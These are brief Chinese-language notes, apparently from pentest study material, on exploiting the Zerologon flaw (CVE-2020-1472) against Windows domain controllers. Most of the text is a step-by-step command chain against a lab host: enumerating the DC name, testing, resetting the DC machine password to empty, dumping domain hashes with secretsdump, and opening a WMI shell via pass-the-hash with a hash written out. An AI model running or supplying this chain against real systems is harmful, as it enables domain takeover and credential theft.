 CVE-2020-1472 是继 MS17010 之后好用的 NetLogon 特权域控提权漏洞,
影响 Windows Server 2008R2 至 Windows Server 2019 的多个版本系统,
只要攻击者能访问到目标域控井且知道域控计算机名即可利用该漏洞.
该漏洞不要求当前计算机在域内,也不要求当前计算机操作系统为 Windows.
计算机名：nbtscan -v -h 192.168.3.21
漏洞检测：python3 zerologon_tester.py OWA2010CN-GOD 192.168.3.21
重置空密码：python3 cve-2020-1472-exploit.py OWA2010CN-GOD
192.168.3.21
连接后导出：python3 secretsdump.py
god.org/OWA2010CN-GOD\$@192.168.3.21 -no-pass
WMI 连接反弹：
python3 wmiexec.py god/administrator@192.168.3.21 -hashes
aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7